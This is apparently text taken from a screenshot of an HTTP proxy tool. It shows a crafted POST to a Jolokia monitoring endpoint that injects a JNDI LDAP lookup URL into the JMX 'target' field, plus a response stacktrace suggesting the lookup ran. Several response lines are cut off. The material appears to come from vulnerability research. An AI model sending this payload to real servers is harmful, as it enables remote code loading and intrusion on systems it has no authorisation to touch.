 Go Cancel < > 
Request
Raw Params Headers Hex
POST /monitoring/json/ HTTP/1.1
Host: localhost:10007
Content-Type: application/x-www-form-urlencoded
Content-Length: 206
{
"type" : "read",
"mbean" : "java.lang:type=Memory",
"attribute" : "HeapMemoryUsage",
"target" : {
"url" :
"service:jmx:rmi:///jndi/ldap://localhost:9092/jmxrmi"
}
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 18 Jan 2018 11:18:55 GMT
Content-Type: application/json;charset=utf-8
Cache-Control: no-cache
Pragma: no-cache
Expires: Thu, 18 Jan 2018 10:18:55 GMT
Content-Length: 5432
Server: Jetty(9.3.9.v20160517)
{"request":{"mbean":"java.lang:type=Memory","o
\/\/\/jndi\/ldap:\/\/localhost:9092\/jmxrmi","
\/jndi\/ldap:\/\/localhost:9092\/jmxrmi"}},"at
ead"},"stacktrace":"java.io.IOException: Faile
javax.naming.NamingException: problem generati
[Root exception is java.lang.ClassCastExceptio
javax.naming.spi.ObjectFactory]; remaining nam
javax.management.remote.rmi.RMIConnector.conne
javax.management.remote.rmi.RMIConnector.conne
org.jolokia.service.jsr160.Jsr160RequestHandle
.java:83)\n\tat
org.jolokia.server.core.backend.RequestDispatc
pl.java:44)\n\tat